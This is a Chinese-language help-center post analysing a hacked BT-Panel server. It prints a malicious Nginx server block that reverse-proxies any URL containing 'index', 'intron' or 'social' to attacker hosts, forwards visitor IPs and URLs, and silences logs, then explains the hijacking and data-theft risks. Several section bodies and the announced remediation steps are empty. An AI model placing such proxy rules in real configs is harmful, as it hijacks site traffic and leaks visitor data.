

/www/server/panel/vhost/nginx 是 宝塔面板(BT-Panel) 中用于存放 Nginx 虚拟主机配置文件 的核心目录。宝塔面板自动生成和管理网站配置的地方。当在宝塔后台点击 “网站”->“添加站点” 或修改站点设置时,宝塔就是在这里写入或修改配置文件的。

服务器网站访问时,全部被劫持



server

{

location ~* /.*intron.* {

proxy_pass http://cdnv2.zdink.com;

proxy_set_header Host $host;

proxy_set_header yddnc $remote_addr;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header REMOTE-HOST $remote_addr;

proxy_set_header Upgrade $http_upgrade;

proxy_http_version 1.1;

proxy_no_cache 1;

proxy_cache_bypass 1;

proxy_connect_timeout 60s;

proxy_read_timeout 60s;

proxy_send_timeout 60s;

}

location ~* /.*index.*

{

proxy_pass http://mulub.zdink.com;

proxy_set_header Host mulub.zdink.com;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header REMOTE-HOST $remote_addr;

proxy_set_header Upgrade $http_upgrade;

proxy_set_header Connection $connection_upgrade;

proxy_http_version 1.1;

proxy_set_header dd0308 $remote_addr;

proxy_set_header mlurl "$scheme://$host$request_uri";

proxy_cache_bypass 1;

proxy_no_cache 1;

expires 0;

add_header Cache-Control "no-cache, no-store, must-revalidate";

add_header Pragma "no-cache";

}

location ~* /.*social.* {

proxy_pass http://cdnv2.zdink.com;

proxy_set_header Host $host;

proxy_set_header yddnc $remote_addr;

proxy_set_header X-Real-IP $remote_addr;

proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;

proxy_set_header REMOTE-HOST $remote_addr;

proxy_set_header Upgrade $http_upgrade;

proxy_http_version 1.1;

proxy_no_cache 1;

proxy_cache_bypass 1;

proxy_connect_timeout 60s;

proxy_read_timeout 60s;

proxy_send_timeout 60s;

}

location ~ .*\\.(js|css)?$

{

expires 12h;

error_log /dev/null;

access_log /dev/null;

}

access_log /www/wwwlogs/hs.abc.com.log;

error_log /www/wwwlogs/hs.abc.com.error.log;

}

location反向代理配置是典型的服务器被恶意篡改的痕迹,黑客添加这些配置会带来流量劫持、服务器资源消耗、站点功能异常、溯源困难等一系列严重问题,甚至会导致站点被搜索引擎惩罚、服务器被封禁,下面分直接危害和潜在连锁风险详细说明,同时会讲这些配置的恶意设计逻辑:

一、核心直接危害:URL被劫持,指定请求跳转到黑客的恶意服务器

这是最直接的问题,Nginx会按照配置的正则规则,将所有包含intron/index/social的URL请求,全部反向代理到黑客指定的两个域名cdnv2.zdink.com和mulub.zdink.com(均为黑客控制的恶意服务器)。

关键匹配规则的恶意性:~* /.*xxx.*

~*表示不区分大小写的正则匹配,/.*xxx.*表示URL中任意位置包含该关键词即匹配,覆盖范围极广:

- 比如你的正常请求https://hs.com/index.php、/admin/index.html、/api/social/getInfo、/test/Intron_123.jpg,甚至带参数的/page?a=index,都会被劫持;

- 尤其是index关键词,几乎所有网站的首页、核心页面都会包含,相当于站点核心动态请求被全部劫持。

不同代理规则的恶意目的

- 窃取你站点的用户请求数据(如用户IP、访问的页面、携带的参数);

- 让用户访问你域名时,实际加载黑客服务器的恶意内容(如钓鱼页面、恶意广告、违法信息);

- 利用你的正规域名做黑产引流(搜索引擎对正规域名的信任度更高)。

二、服务器资源被恶意消耗,性能暴跌甚至宕机

反向代理本身会消耗服务器的CPU、内存、网络带宽,而黑客的配置是无限制、无缓存的恶意设计,会让服务器资源被快速耗尽:

三、站点核心功能异常,用户无法正常访问

由于index是网站的核心关键词,几乎所有首页、后台入口、业务核心页面都会被劫持,直接导致:

四、安全风险升级:服务器被进一步入侵,溯源困难

黑客能修改你的Nginx配置文件,说明服务器已经存在高危漏洞,而这些代理配置会进一步掩盖黑客的入侵痕迹,让溯源和修复变得更困难:

- 站点被搜索引擎降权/封禁,无法被收录;

- 服务器无法访问其他站点(如无法更新宝塔、无法安装软件、无法连接数据库);

- 机房直接封禁服务器IP,导致所有业务中断;

五、额外隐藏问题:Nginx配置冲突与解析异常

黑客添加的配置是随意插入的,没有考虑Nginx的location匹配优先级,可能导致原有配置被覆盖,引发额外的解析异常:

总结:这三段配置的本质是「服务器被攻陷后的恶意流量劫持」

黑客添加这些配置的核心目的只有三个:

紧急提醒:目前你的服务器已处于完全被黑客控制的状态,仅删除这三段配置远远不够,必须立即做全维度的安全排查和修复,否则黑客会再次篡改配置、植入后门。

紧急处理步骤(核心)

@漏刻有时

网硕互联帮助中心

网硕互联帮助中心

评论前必须登录!

注册